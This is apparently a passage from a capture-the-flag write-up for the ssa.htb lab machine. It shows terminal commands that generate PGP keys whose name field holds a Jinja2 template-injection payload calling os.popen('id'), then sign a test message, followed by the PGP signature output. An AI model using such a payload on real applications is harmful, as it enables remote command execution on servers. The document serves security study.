 ❯ python3 keygen.py -p "password123" -n "{{ joiner.__init__.__globals__.os.popen('id').read() }}" -e "marcvs@ssa.htb"
-b ssti-tests
[+] Keys generated successfully
❯ python3 sign.py -c ssti-tests.pub.asc -k ssti-tests.key.asc -p password123 -m "Hola mundo"
[+] Message signed successfully
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
Hola mundo
-----BEGIN PGP SIGNATURE-----
iQEzBAEBCgAdFiEEOhhp+agIPgv8PuCLui0MEgLUswAFAmS2+y4ACgkQui0MEgLU
swB+lQgAlMhh/HtMFGXkSzsEoBXWtkQTrWowp9eqG913U38005/2bOiqf1ygp7jw
4HiZ5ITNLtiq7DjWbVoevjC9OHXqtoAZ4PAk7jliMuBprmazc4BzZoS0BWVPDZYV
hxPHb4t7+Z8YF4M8y4XC7lhXIBs0YvIDOBb8G14ANwRrq1CsNNPVfuzRxWTr3Lv+
9zEL7lMCCKtaXAwuyfjESOvHiHwLH8hUZM0g0osrMItLKje2nfXBvxYWoiAGKd/B
kJ3RJrQkK7w0h3JLtzL3uqd8o7dkMuWDQ6dPr/ydLB93UxmTYY1jMRL831m5NeMx
/XxxK6DCk/rlEE7lcqIzmBfty+iE2Q==
=R7lk
-----END PGP SIGNATURE-----